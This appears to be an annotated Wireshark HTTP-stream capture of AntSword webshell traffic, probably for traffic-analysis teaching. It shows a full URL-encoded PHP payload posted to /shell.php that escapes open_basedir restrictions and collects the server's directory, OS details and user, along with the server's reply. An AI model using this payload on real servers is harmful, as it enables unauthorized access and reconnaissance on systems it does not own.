 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 蚁剑流量.pcapng
POST /shell.php HTTP/1.1
Host: 192.168.117.230
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1790
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())
%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.e46c7297%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22d40%22.
%22a61%22%3Becho%20%40asenc(%24output)%3Becho%20%2225284%22.%220a6b1%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.
%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 10:28:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 140
Connection: close
Content-Type: text/html; charset=UTF-8
d40a61/var/www/html / Linux xsl 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64 www-data252840a6b1
当前文件夹
服务器相关信息
当前的用户
分组 7。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (2448 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help